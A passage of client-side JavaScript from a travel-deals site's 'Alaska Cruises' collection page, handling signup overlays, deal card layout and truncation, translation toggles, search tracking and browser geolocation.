        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Alaska Cruises'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 42,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Alaska Cruises', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Alaska Cruises',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.570624.c-cruise-alaska-shutterstock_290564897-glacierbay.jpg',
                    targetUrl: '/collection/cruises/alaska/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 42,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D42",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/cruises/alaska/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdfzy0x';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdfzy0x';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
